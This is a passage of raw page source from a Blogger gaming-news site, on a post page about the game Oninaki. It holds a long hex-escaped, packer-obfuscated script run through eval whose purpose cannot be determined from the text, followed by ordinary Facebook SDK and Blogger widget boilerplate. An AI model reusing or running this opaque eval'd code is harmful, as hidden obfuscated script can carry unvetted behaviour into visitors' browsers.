36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6dGucipDUvSaEkfWJorWYWMboUEQ:1768896945943';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/6144127285605381848/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6144127285605381848', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/s72-c/oninaki.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/s640/oninaki.jpg', 'pageName': 'UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT\u2019S BEYOND IN ALL-NEW ACTION-RPG ONINAKI', 'pageTitle': 'Gaming News 24h: UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT\u2019S BEYOND IN ALL-NEW ACTION-RPG ONINAKI', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'UNCOVER THE MYSTERIES OF LIFE, DEATH AND WHAT\u2019S BEYOND IN ALL-NEW ACTION-RPG ONINAKI', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5KIZgbWYAbpM2XfFSGKfwpZuWPCeo7VdRWgp3RkgT5BQFhrYEdDqInIEZHPkoNRYpJH9bN1ibhfdS9vdW_1KlPCF76u__kNmNMyGsByz3GiaZ1cMcFpccuZq2vblpHLU8iqR8IhXmRg/s640/oninaki.jpg', 'url': 'https://www.gamingnews24h.com/2019/02/uncover-mysteries-of-life-death-and.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6144127285605381848}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
